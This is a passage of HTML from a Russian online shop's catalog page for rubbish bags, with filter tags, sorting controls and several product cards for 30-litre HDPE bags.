    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/meshki-dlya-musora-pnd/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-pnd/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-pnd/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg"/ alt="image">
                                    <img src="/upload/iblock/18c/jp1534ts5ec3re9jhwk3utpl4z7b0agr.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="48">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="48" data-id="48">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/99a/u444nkq0nxklx5a0zt38l9ar2le7hums.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">без завязок </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="49">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="49" data-id="49">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/" class="detail-slider" data-src="/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg"/ alt="image">
                                    <img src="/upload/iblock/193/sou78rv31xd8csp03bshqx9affl7nk4b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302041</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="60"
                                   min="60">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">в корзину 30 -35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="50">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="50" data-id="50">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg">
                <span class="image">
                                    <img src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg"/ alt="image">
                                    <img src="/upload/iblock/10e/515pqw85meiqjcaz5mz8jci68napfaud.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
